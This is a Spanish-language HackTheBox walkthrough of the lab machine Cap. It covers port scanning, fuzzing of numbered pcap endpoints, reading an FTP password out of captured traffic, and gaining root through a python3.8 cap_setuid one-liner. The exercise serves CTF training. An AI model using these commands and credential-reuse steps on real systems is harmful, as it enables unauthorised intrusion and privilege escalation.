Cap HTB - WriteUp
En el día de hoy estaremos resolviendo la máquina Cap de HackTheBox. Es una máquina Linux y su dirección IP es 10.10.10.245.
Índice
- Enumeración Inicial
- Web Enum
- PCAP Analysis
-
Privesc
Enumeración Inicial
Lo primero que haremos será una enumeración de los servicios expuestos que tiene la máquina. Para esa tarea usaremos nmap.
# Nmap 7.91 scan initiated Tue Mar 7 20:33:29 2023 as: nmap -sC -sV -Pn -oN Extraction -p21,22,80 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Tue, 07 Mar 2023 19:33:41 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Tue, 07 Mar 2023 19:33:35 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Tue, 07 Mar 2023 19:33:35 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: GET, HEAD, OPTIONS
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 7 20:35:44 2023 -- 1 IP address (1 host up) scanned in 134.84 seconds
Podemos ver un servidor FTP (puerto 21), un servidor SSH (puerto 22) y un servidor HTPP (puerto 80), puesto que el FTP no tiene habilitado el inicio de sesión con usuario anonimo, vamos a pasar a enumerar el servidor web.
Si accedemos a él podemos ver lo siguiente:
Web Enum
Vemos un Dashboard que nos proporciona detalles sobre eventos de seguridad, esto realmente es una plantilla, no tiene una funcionalidad real.
Si navegamos por la web, podemos ver diferentes endpoints, uno nos permite ver la configuración ip de la máquina… otro nos permite ver el estado de la red y finalmente tenemos uno que nos proporciona capturas de trafico de red (.pcap)
El endpoint interesante es este ultimo, cuando accedemos a él podemos ver la siguiente url.
http://10.10.10.245/data/2
Nos encontramos con lo siguiente:

La captura no tiene datos, pero que el endpoint se llame “/data/2” me llama la atención. ¿Existe un “/data/1”?, o un “/data/3”? Voy a hacer fuzzing para ver si tengo acceso a mas paquetes.
❯ wfuzz -L --hc=404 --hh=19385 -t 30 -w numbers -u "http://10.10.10.245/data/FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.245/data/FUZZ
Total requests: 501
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 370 L 993 W 17146 Ch "0"
000000003: 200 370 L 993 W 17143 Ch "2"
000000002: 200 370 L 993 W 17143 Ch "1"
Total time: 0
Processed Requests: 501
Filtered Requests: 498
Requests/sec.: 0
Existen el 0 y el 1, vamos a verlos. Si accedemos a el uno, podemos ver que no tiene apenas paquetes, pero el 0 tiene una cantidad aceptable.

PCAP Analysis
Vamos a descargarnos el pcap. Lo vamos a abrir con tshark.
1 0.000000 192.168.196.1 → 192.168.196.16 TCP 68 54399 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2 0.000027 192.168.196.16 → 192.168.196.1 TCP 68 80 → 54399 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
3 0.000190 192.168.196.1 → 192.168.196.16 TCP 62 54399 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
4 0.000241 192.168.196.1 → 192.168.196.16 HTTP 454 GET / HTTP/1.1
5 0.000246 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54399 [ACK] Seq=1 Ack=399 Win=64128 Len=0
6 0.001742 192.168.196.16 → 192.168.196.1 TCP 73 HTTP/1.0 200 OK [TCP segment of a reassembled PDU]
7 0.001858 192.168.196.16 → 192.168.196.1 HTTP 1434 HTTP/1.0 200 OK (text/html)
8 0.002121 192.168.196.1 → 192.168.196.16 TCP 62 54399 → 80 [ACK] Seq=399 Ack=1397 Win=1049600 Len=0
9 0.002208 192.168.196.1 → 192.168.196.16 TCP 62 54399 → 80 [FIN, ACK] Seq=399 Ack=1397 Win=1049600 Len=0
10 0.002222 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54399 [ACK] Seq=1397 Ack=400 Win=64128 Len=0
11 0.042235 192.168.196.1 → 192.168.196.16 TCP 68 54400 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
12 0.042273 192.168.196.16 → 192.168.196.1 TCP 68 80 → 54400 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
13 0.042471 192.168.196.1 → 192.168.196.16 TCP 62 54400 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
14 0.042529 192.168.196.1 → 192.168.196.16 HTTP 416 GET /static/main.css HTTP/1.1
15 0.042535 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54400 [ACK] Seq=1 Ack=361 Win=64128 Len=0
16 0.044325 192.168.196.16 → 192.168.196.1 TCP 73 HTTP/1.0 200 OK [TCP segment of a reassembled PDU]
17 0.044465 192.168.196.16 → 192.168.196.1 HTTP 1047 HTTP/1.0 200 OK (text/css)
18 0.044759 192.168.196.1 → 192.168.196.16 TCP 62 54400 → 80 [ACK] Seq=361 Ack=1010 Win=1050112 Len=0
19 0.044922 192.168.196.1 → 192.168.196.16 TCP 62 54400 → 80 [FIN, ACK] Seq=361 Ack=1010 Win=1050112 Len=0
20 0.044937 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54400 [ACK] Seq=1010 Ack=362 Win=64128 Len=0
21 0.447917 192.168.196.1 → 192.168.196.16 TCP 68 54410 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
22 0.447952 192.168.196.16 → 192.168.196.1 TCP 68 80 → 54410 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
23 0.448135 192.168.196.1 → 192.168.196.16 TCP 62 54410 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
24 0.448205 192.168.196.1 → 192.168.196.16 HTTP 408 GET /favicon.ico HTTP/1.1
25 0.448213 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54410 [ACK] Seq=1 Ack=353 Win=64128 Len=0
26 0.449720 192.168.196.16 → 192.168.196.1 TCP 80 HTTP/1.0 404 NOT FOUND [TCP segment of a reassembled PDU]
27 0.449869 192.168.196.16 → 192.168.196.1 HTTP 425 HTTP/1.0 404 NOT FOUND (text/html)
28 0.450003 192.168.196.1 → 192.168.196.16 TCP 62 54410 → 80 [ACK] Seq=353 Ack=395 Win=1050624 Len=0
29 0.450176 192.168.196.1 → 192.168.196.16 TCP 62 54410 → 80 [FIN, ACK] Seq=353 Ack=395 Win=1050624 Len=0
30 0.450189 192.168.196.16 → 192.168.196.1 TCP 56 80 → 54410 [ACK] Seq=395 Ack=354 Win=64128 Len=0
31 2.624570 192.168.196.1 → 192.168.196.16 TCP 68 54411 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
32 2.624624 192.168.196.16 → 192.168.196.1 TCP 68 21 → 54411 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
33 2.624934 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
34 2.626895 192.168.196.16 → 192.168.196.1 FTP 76 Response: 220 (vsFTPd 3.0.3)
35 2.667693 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=1 Ack=21 Win=1051136 Len=0
36 4.126500 192.168.196.1 → 192.168.196.16 FTP 69 Request: USER nathan
37 4.126526 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=21 Ack=14 Win=64256 Len=0
38 4.126630 192.168.196.16 → 192.168.196.1 FTP 90 Response: 331 Please specify the password.
39 4.167701 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=14 Ack=55 Win=1051136 Len=0
40 5.424998 192.168.196.1 → 192.168.196.16 FTP 78 Request: PASS Buck3tH4TF0RM3!
41 5.425034 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=55 Ack=36 Win=64256 Len=0
42 5.432387 192.168.196.16 → 192.168.196.1 FTP 79 Response: 230 Login successful.
43 5.432801 192.168.196.1 → 192.168.196.16 FTP 62 Request: SYST
44 5.432834 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=78 Ack=42 Win=64256 Len=0
45 5.432937 192.168.196.16 → 192.168.196.1 FTP 75 Response: 215 UNIX Type: L8
46 5.478790 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=42 Ack=97 Win=1050880 Len=0
47 6.309628 192.168.196.1 → 192.168.196.16 FTP 84 Request: PORT 192,168,196,1,212,140
48 6.309655 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=97 Ack=70 Win=64256 Len=0
49 6.309874 192.168.196.16 → 192.168.196.1 FTP 107 Response: 200 PORT command successful. Consider using PASV.
50 6.310514 192.168.196.1 → 192.168.196.16 FTP 62 Request: LIST
51 6.311053 192.168.196.16 → 192.168.196.1 FTP 95 Response: 150 Here comes the directory listing.
52 6.311479 192.168.196.16 → 192.168.196.1 FTP 80 Response: 226 Directory send OK.
53 6.311640 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=76 Ack=211 Win=1050880 Len=0
54 7.380771 192.168.196.1 → 192.168.196.16 FTP 84 Request: PORT 192,168,196,1,212,141
55 7.380998 192.168.196.16 → 192.168.196.1 FTP 107 Response: 200 PORT command successful. Consider using PASV.
56 7.381554 192.168.196.1 → 192.168.196.16 FTP 66 Request: LIST -al
57 7.382165 192.168.196.16 → 192.168.196.1 FTP 95 Response: 150 Here comes the directory listing.
58 7.382504 192.168.196.16 → 192.168.196.1 FTP 80 Response: 226 Directory send OK.
59 7.382637 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=114 Ack=325 Win=1050624 Len=0
60 28.031068 192.168.196.1 → 192.168.196.16 FTP 64 Request: TYPE I
61 28.031221 192.168.196.16 → 192.168.196.1 FTP 87 Response: 200 Switching to Binary mode.
62 28.031547 192.168.196.1 → 192.168.196.16 FTP 84 Request: PORT 192,168,196,1,212,143
63 28.031688 192.168.196.16 → 192.168.196.1 FTP 107 Response: 200 PORT command successful. Consider using PASV.
64 28.031932 192.168.196.1 → 192.168.196.16 FTP 72 Request: RETR notes.txt
65 28.032072 192.168.196.16 → 192.168.196.1 FTP 82 Response: 550 Failed to open file.
66 28.074911 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=166 Ack=433 Win=1050624 Len=0
67 31.127551 192.168.196.1 → 192.168.196.16 FTP 62 Request: QUIT
68 31.127652 192.168.196.16 → 192.168.196.1 FTP 70 Response: 221 Goodbye.
69 31.127696 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [FIN, ACK] Seq=447 Ack=172 Win=64256 Len=0
70 31.128052 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=172 Ack=448 Win=1050624 Len=0
71 31.128381 192.168.196.1 → 192.168.196.16 TCP 62 54411 → 21 [FIN, ACK] Seq=172 Ack=448 Win=1050624 Len=0
72 31.128388 192.168.196.16 → 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=448 Ack=173 Win=64256 Len=0
Privesc
Entre los paquetes podemos destacar un inicio de sesión por ssh del usuario nathan, podemos ver su contraseña “Buck3tH4TF0RM3!” Vamos a probar las credenciales para el SSH y en caso de que no sirvan, veremos el FTP.
❯ sshpass -p 'Buck3tH4TF0RM3!' ssh nathan@10.10.10.245
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 7 19:53:19 UTC 2023
System load: 0.0
Usage of /: 36.6% of 8.73GB
Memory usage: 21%
Swap usage: 0%
Processes: 223
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:5c45
=> There are 3 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$
Nos hemos conectado con éxito. Ahora vamos a buscar la forma de escalar privilegios, vamos a ver las capabilites disponibles:
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$
Parece que tenemos la capabilitie “cap_setuid” en python3.8, podemos aprovecharnos de esto para entrar en un contexto de root. Vamos a cambiar nuestro UID por el de root.
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
#
Ya hemos pwneado la máquina, espero que te haya servido.